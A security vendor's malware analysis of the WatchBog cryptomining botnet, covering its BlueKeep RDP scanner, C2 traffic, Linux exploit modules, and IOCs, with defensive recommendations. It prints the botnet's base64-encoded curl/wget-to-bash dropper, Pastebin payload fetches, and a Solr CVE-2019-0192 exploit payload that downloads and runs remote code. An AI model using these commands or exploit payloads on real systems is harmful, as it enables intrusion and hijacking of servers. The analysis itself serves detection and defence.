

Watching the WatchBog: New BlueKeep Scanner and Linux Exploits

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- We have discovered a new version of **WatchBog**—a cryptocurrency-mining botnet operational since late 2018—that we suspect has compromised more than 4,500 Linux machines in newer campaigns taking place since early June.
- Among the new Linux exploits, this version of WatchBog implements a BlueKeep RDP protocol [vulnerability scanner](#) module, which suggests that WatchBog is preparing a list of vulnerable systems to target in the future or to sell to third party vendors for profit.
- The malware is currently undetected by all security vendors.
- In this blog post we provide prevention and response recommendations for Windows and Linux users, in addition to a YARA signature for detecting this and future threats that share the same malicious code.

Intro to WatchBog Cryptomining Malware

WatchBog is a cryptocurrency-mining botnet that was spotted as early as November 2018. The group is known to be exploiting known vulnerabilities to compromise Linux servers. The group was [documented](#) in the past by the Alibaba Cloud Security department.


Since the last publication regarding this group, it has upgraded its implants by implementing a new spreading module in order to improve the coverage of vulnerable servers. We have detected a new version of WatchBog, which incorporates recently published exploits—among them being Jira’s CVE-2019-11581 (added 12 days after the release of the exploit), Exim’s CVE-2019-10149, and Solr’s CVE-2019-0192.

We also found that this spreader module incorporated a BlueKeep scanner.

BlueKeep, also known as [CVE-2019-0708](#), is a Windows-based kernel vulnerability, which allows an attacker to gain RCE over a vulnerable system. The vulnerability is present in unpatched Windows versions ranging from Windows 2000 to Windows Server 2008 and Windows 7. There is no known public PoC available for achieving RCE with this vulnerability, and no attack has been spotted in the wild yet. The incorporation of this scanner module suggests that WatchBog is preparing a list of vulnerable systems for future developments with regards to BlueKeep.


The Jira, Solr and BlueKeep scanner modules were all added in the time frame of 13 days. WatchBog seems to be accelerating the incorporation of new functionalities as of late.

The spreader binary is currently undetected by security vendors:



[VirusTotal](#)

After uploading this file to Intezer Analyze we can immediately see that it shares code with WatchBog, before even beginning to reverse engineer the file:



[Intezer Analyze analysis](#)

While investigating this new spreader module, we discovered a flaw with its design that allowed us to stage a ‘man-in-the-middle’ attack, to help us analyze the binary. We provide an analysis of this module in the technical analysis below.

Technical Analysis of WatchBog

The WatchBog threat actor group runs an initial deployment script when infecting a target. This script sets up persistence via crontab and downloads further Monero miner modules from Pastebin, as has been previously documented by Alibaba Cloud.

The interesting addition to this script is the following part in the end of the script:


```
if [ ! -f "/tmp/.tmplassstgggzzzqpppppp12233333" ]; then
    touch /tmp/.tmplassstgggzzzqpppppp12233333
    echo
    "KGN1cmwgLWZzU0xrIGH0dHBz0i8vcGFzdGViaW4uY29tL3Jhdy9XMVlrcnFIa3x8d2dldCAtcSAAtYAtIGH0dHBz0i8vcGFzdG
    ViaW4uY29tL3Jhdy9XMVlrcnFIayl8YmFzaAo=" | base64 -d | bash
fi
#
```

As per the WatchBog’s script’s typical way of operating, the script downloads another base64-encoded payload from *Pastebin*, which further downloads another module and then executes it:


```
paul@paulpc:~/Documents/malware/watchbog$ curl -s https://pastebin.com/raw/UeynzXEr | base64 -d
https://79d842cb6.ngrok.io/paul@paulpc:~/Documents/malware/watchbog$
paul@paulpc:~/Documents/malware/watchbog$ curl -s https://pastebin.com/raw/MMCFQMH9 | base64 -d
https://7dc5fb4e.ngrok.io/paul@paulpc:~/Documents/malware/watchbog$
paul@paulpc:~/Documents/malware/watchbog$ curl -s https://pastebin.com/raw/p3mGdbpq | base64 -d
https://7dc5fb4e.ngrok.io/paul@paulpc:~/Documents/malware/watchbog$
```

An .onion C2 server address is also hardcoded in the binary and is used as a fallback.

We can estimate the number of victims infected based on the number of visits to the Pastebin links:




As seen above, we suspect around 4,500 endpoints were infected with the use of these specific Pastebin links. As WatchBog is known to have been active before June 5—which is the upload date of these Pastebins—we believe additional machines may have been infected with the use of older Pastebin links.

The binary first attempts to connect to one of the available static C2 servers.


We observed that the onion C2 server had an expired certificate.

Normally, HTTPS clients check the validation of the SSL certificate that they are interacting with. However, this was not the case with WatchBog’s implants. This led us to assume that the WatchBog client did not verify the certificate when using HTTPS, otherwise it would reject it and refuse to communicate with the C2.

This flaw allowed us to setup a transparent HTTPS proxy with our own certificate and stage a ‘man-in-the-middle’ attack to analyze WatchBog SSL/TLS traffic:



The binary then generates a unique key for the infected victim and sends an initial message to the C2 under this key. The following images include a sample request and response payloads from the SSL/TLS decrypted traffic:




These packets were encoded to obfuscate its content. During the analysis, we were able to determine the encoding algorithm used. The following script decodes the payload:

```
final = ""
arr = input()

for a in arr:
    stri = "begin 666 n{0}n nendn".format(a)
    .decode("uu").strip('x00')
    .decode("hex")
    .decode("base64")
    final += chr(int(stri))
print(final[:-1])
```

The initial message contains the compromised system information:



This information will be merged and hashed to build the route of WatchBog’s API hosted in its CNCs. The server replies with a “task” for the bot to perform on a list of targets:

```
ulexec intezer ~ Downloads $ python decode.py
{"product": "rdp-windows", "task": "scan", "job_id": "N,<Ego^8Ye~71ZkcSP%PtnQv)=l!jYBs78vvmF+#7%YSem*gy>#9>wGyleE", "jo
p_key": "qRj*^mf>}Icc.8DzMz-y~{x+)R,V}JQ!nd>pdV}i:IRexu`DP3TQ15_%l1lw", "targets": "123.207.41.196:3389,123.207.41.204:3
389,123.207.41.208:3389,123.207.41.215:3389,123.207.4.122:3389,123.207.41.222:3389,123.207.41.226:3389,123.207.41.228:33
89,123.207.41.231:3389,123.207.41.234:3389,123.207.41.235:3389,123.207.41.237:3389,123.207.4.124:3389,123.207.41.240:338
9,123.207.41.242:3389,123.207.41.244:3389,123.207.41.245:3389,123.207.41.247:3389,123.207.41.248:3389,123.207.4.125:3389
,123.207.41.250:3389,123.207.41.26:3389,123.207.4.128:3389,123.207.41.30:3389,123.207.41.31:3389,123.207.4.133:3389,123.
207.4.134:3389,123.207.4.135:3389,123.207.41.35:3389,123.207.4.138:3389,123.207.41.38:3389,123.207.4.139:3389,123.207.41
.39:3389,123.207.41.42:3389,123.207.4.143:3389,123.207.41.43:3389,123.207.4.144:3389,123.207.41.44:3389,123.207.41.45:33
89,123.207.4.147:3389,123.207.4.149:3389,123.207.4.15:3389,123.207.41.5:3389,123.207.4.150:3389,123.207.41.52:3389,123.2
07.4.154:3389,123.207.41.54:3389,123.207.4.157:3389,123.207.41.57:3389,123.207.4.162:3389", "creds": "NO_CREDS"}
```

BlueKeep Scanner

In this newer version of WatchBog it seems that the group has integrated an RDP scanner in order to find vulnerable Windows machines to the [BlueKeep](#) vulnerability. This scanner is a Python port from zerosum0x0's scanner hosted in [Github](#). We can make this assessment based on function name similarities:

```
def rdp_parse_serverdata(pkt)
def rdp_send(data)
def rdp_recv
def rdp_send_recv(data)
def rdp_encrypted_pkt(data, rc4enckey, hmackey, flags = "\x00\x00")
def try_check(rc4enckey, hmackey)
def check_rdp_vuln
def check_host(ip)
def run_host(ip)
def rdp_hmac(mac_salt_key, data_content)
def rdp_salt_hash(s_bytes, i_bytes, clientRandom_bytes, serverRandom_bytes)
def rdp_final_hash(k, clientRandom_bytes, serverRandom_bytes)
def rdp_calculate_rc4_keys(client_random, server_random)
def rsa_encrypt(bignum, rsexp, rsmo)
def rdp_rc4_decrypt(rc4obj, data)
```

Function name
__pyx_pf_4jail_8BlueKeep_36rdp_calculate_rc4_keys_isra_103
__pyx_pw_4jail_45scan_5scan_rdp_windows
__pyx_pw_4jail_8BlueKeep_19rdp_rc4_crypt
__pyx_pw_4jail_8BlueKeep_21rdp_parse_serverdata
__pyx_pw_4jail_8BlueKeep_31rdp_salt_hash
__pyx_pw_4jail_8BlueKeep_33rdp_final_hash
__pyx_pw_4jail_8BlueKeep_35rdp_hmac
__pyx_pw_4jail_8BlueKeep_37rdp_calculate_rc4_keys
__pyx_pw_4jail_8BlueKeep_45rdp_encrypted_pkt
__pyx_pw_4jail_8BlueKeep_5check_rdp_vuln

The scanner will then attempt to find vulnerable RDP servers from the IP list provided by the CNC:

```
ulexec@ubuntu:~/Desktop$ cat tracelog | grep "]" connect"
[pid 8464] connect(9, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.226")},
[pid 8465] connect(8, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.227")},
[pid 8466] connect(7, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.228")},
[pid 8463] connect(6, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.225")},
[pid 8467] connect(10, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.229")},
[pid 8468] connect(11, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.23")},
[pid 8469] connect(12, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.230")},
[pid 8470] connect(13, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.231")},
[pid 8471] connect(14, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.232")},
[pid 8472] connect(15, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.233")},
[pid 8473] connect(16, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.234")},
[pid 8474] connect(17, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.235")},
[pid 8475] connect(18, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.236")},
[pid 8476] connect(19, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.237")},
[pid 8477] connect(20, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.238")},
[pid 8478] connect(21, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.239")},
[pid 8479] connect(22, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.24")},
[pid 8480] connect(23, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.240")},
[pid 8481] connect(24, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.241")},
[pid 8482] connect(25, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.242")},
[pid 8483] connect(26, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.243")},
[pid 8484] connect(27, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.244")},
[pid 8485] connect(28, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.245")},
[pid 8486] connect(29, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.246")},
[pid 8487] connect(30, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.247")},
[pid 8488] connect(31, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.248")},
[pid 8489] connect(32, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.249")},
[pid 8490] connect(33, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.25")},
[pid 8491] connect(34, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.250")},
[pid 8492] connect(35, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.251")},
[pid 8493] connect(36, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.252")},
[pid 8494] connect(37, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.253")},
[pid 8495] connect(38, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.254")},
[pid 8496] connect(39, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.255")},
[pid 8497] connect(40, {sa_family=AF_INET, sin_port=htons(3389), sin_addr=inet_addr("120.19.72.26")},
```

WatchBog scanning RDP ports

The default Windows service port for RDP is TCP 3389, and can easily be identified in the packets with “Cookie: mstshash=”.

The image shows a Wireshark packet capture of a TCP ACK packet. The packet list pane shows several packets, with packet 135 selected. The packet details pane shows the following information:

- Frame 135: 102 bytes on wire (816 bits), 102 bytes captured (816 bits) on interface 0
- Linux cooked capture
- Internet Protocol Version 4, Src: 172.16.167.159, Dst: 139.199.100.171
- Transmission Control Protocol, Src Port: 49436, Dst Port: 3389, Seq: 1, Ack: 1, Len: 46
- Data (46 bytes)
- Data: 0300002e29e0000000000436f6f6b69653a206d73747368... (Length: 46)

The packet bytes pane shows the raw data in hexadecimal and ASCII. The ASCII column shows the string "Cookie: mstshash=watchbog" in the data field.

We can observe the use of the string ‘watchbog’ as the username of the RDP mstshash field.

Among some of the IP lists we found being supplied for RDP scanning, we spotted that some of the IP addresses belonged to [Vodafone Australia](#) and [Tencent Computer Systems](#) infrastructure.

After the scanning stage, the WatchBog client returns an RC4 encrypted list of vulnerable IP addresses encoded as a hexadecimal string:

The image shows a screenshot of a web browser displaying a request and response. The request is a POST to /api/726f6f745f6c6a5973706e6b49377a7471706167/report. The response is a 205 RESET CONTENT from Apache/2.4.5. The response body contains a JSON object with a 'data' field containing a long hexadecimal string representing encrypted scanned IP addresses.

Encrypted scanned IP addresses


The threat actors behind WatchBog may be gathering a list of vulnerable BlueKeep Windows endpoints for future use, or perhaps to sell to a third party to make a profit.

Spreading

The WatchBog client includes five exploits for the following CVEs:

- [CVE-2019-11581](#) (Jira)

- [CVE-2019-10149](#) (Exim)
- [CVE-2019-0192](#) (Solr)
- [CVE-2018-1000861](#) (Jenkins)
- [CVE-2019-7238](#) (Nexus Repository Manager 3)



Available “pwn” modules

Furthermore, two modules for bruteforcing CouchDB and Redis instances exist together along with code to achieve RCE.

All of the exploited “pwn” modules allow an attacker to achieve remote code execution.

Once a vulnerable service is discovered to which exists an exploit module, the binary spreads itself by invoking the right exploit and installing a malicious bash script hosted on Pastebin.

We were able to find an early test version of the spreader module uploaded to [HybridAnalysis](#), including an exploit to Solr CVE-2019-0192, an exploit to ActiveMQ CVE-2016-3088, and a module utilizing a technique to gain code execution over cracked Redis instances:

```
def gen_pay_dic(self):
    return {
        "add-listener" : {
            "event": "postCommit",
            "name": "newlistener-%s" % ''.join(random.choice('abcdefghijklmnopqrstuvwxyz') for i in range(random.choice([5, 4, 6]))),
            "class": "solr.RunExecutableListener",
            "exe": "bash",
            "dir": "/bin/",
            "args": [
                "-c",
                "touch /tmp/baby; " \
                "echo \"(curl -fsSL https://pastebin.com/raw/zXcDajSs)|wget -q -O - https://pastebin.com/raw/zXcDajSs|bash\" > /tmp/baby; " \
                "echo \"rm -rf /tmp/baby\" >> /tmp/baby; " \
                "chmod +x /tmp/baby; /tmp/baby"]
            ]
        }
    }
```

Solr exploit as it appears in the test version.

Conclusion

We presented our findings regarding the high pace of adaptation that WatchBog is maintaining by integrating recently published exploits and updating its implants with more up-to-date offensive technologies.

It is important to highlight that Python malware can become harder to analyze if it is deployed natively with engines such as Cython. That is in contrast to other Python native frameworks such as pyinstaller, where Python code can not be recovered.


The incorporation of the BlueKeep scanner by a Linux botnet may indicate WatchBog is beginning to explore financial opportunities on a different platform. Currently, no known public RCE BlueKeep PoCs exist and it will be interesting to monitor this group once a PoC is published.

Prevention and Response

- We recommend to update your relevant software to its latest version:
 - We suggest Windows users refer to Microsoft's [customer guidance](#) in order to mitigate the BlueKeep vulnerability.
 - We suggest Linux users, who use Exim, Jira, Solr, Jenkins or Nexus Repository Manager 3, to update to the latest versions.
 - We suggest Linux users, who use Redis or CouchDB, to ensure that there are no open ports that are exposed outside of trusted networks.
- We recommend Linux users who suspect that they are infected with WatchBog to check for the existence of the “/tmp/.tmplasstgggzzzqpppppp12233333” file or the “/tmp/.gooobb” file.
- We have also created a custom [YARA rule](#) based on WatchBog's malicious code for detecting this threat.

Genetic Analysis

WatchBog is indexed in Intezer's genetic database. If you have a suspicious file that you suspect to be WatchBog, you can upload it to Intezer Analyze in order to detect code reuse to this malware family. You are welcome to [try it in our free community edition](#).



IOCs

b17829d758e8689143456240ebd79b420f963722707246f5dc9b085a411f7b5e
26beac4492616baf977903bb8deb7803bd5a22d8a005f02398c188b0375dfa4
cdf11a1fa7e551fe6be1f170ba9dedee80401396adf7e39ccde5df635c1117a9
[https://9d842cb6.ngrok\[.\]io](https://9d842cb6.ngrok[.]io)
[https://7dc5fb4e.ngrok\[.\]io](https://7dc5fb4e.ngrok[.]io)
[https://z5r6anrjbcasuikp.onion\[.\]to](https://z5r6anrjbcasuikp.onion[.]to)
[https://pastebin\[.\]com/raw/Dj3JTtj](https://pastebin[.]com/raw/Dj3JTtj)

[https://pastebin\[.\]com/raw/p3mGdbpq](https://pastebin[.]com/raw/p3mGdbpq)

[https://pastebin\[.\]com/raw/UeynzXEr](https://pastebin[.]com/raw/UeynzXEr)

[https://pastebin\[.\]com/raw/MMCFQMH9](https://pastebin[.]com/raw/MMCFQMH9)

3.14.212[.]173

3.14.202[.]129

3.17.202[.]129

3.19.3[.]150

18.188.14[.]65

Source: <https://intezer.com/blog/linux/watching-the-watchdog-new-bluekeep-scanner-and-linux-exploits/>